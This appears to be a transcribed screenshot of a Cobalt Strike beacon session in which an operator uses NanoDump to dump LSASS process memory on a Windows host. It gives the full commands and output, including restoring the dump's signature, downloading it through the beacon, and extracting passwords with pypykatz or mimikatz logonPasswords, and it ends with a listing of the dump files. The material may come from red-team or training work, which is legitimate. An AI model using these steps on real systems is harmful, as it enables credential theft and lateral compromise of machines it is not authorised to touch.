 beacon> nanodump --fork --write C:\windows\tasks\lsass2.dmp
[*] Running NanoDump BOF
[+] host called home, sent: 91895 bytes
[+] received output:
The minidump has an invalid signature, restore it running:
scripts/restore_signature lsass2.dmp
[+] received output:
Done, to download the dump run:
download C:\windows\tasks\lsass2.dmp
to get the secretz run:
python3 -m pypykatz lsa minidump lsass2.dmp
mimikatz.exe "sekurlsa::minidump lsass2.dmp" "sekurlsa::logonPasswords full" exit
beacon> ls C:\windows\tasks
[*] Tasked beacon to list files in C:\windows\tasks
[+] host called home, sent: 34 bytes
[*] Listing: C:\windows\tasks\
Size Type Last Modified Name
---- ---- ------------- ----
45mb fil 05/09/2023 13:11:40 lsass.dmp
10mb fil 05/09/2023 13:38:44 lsass2.dmp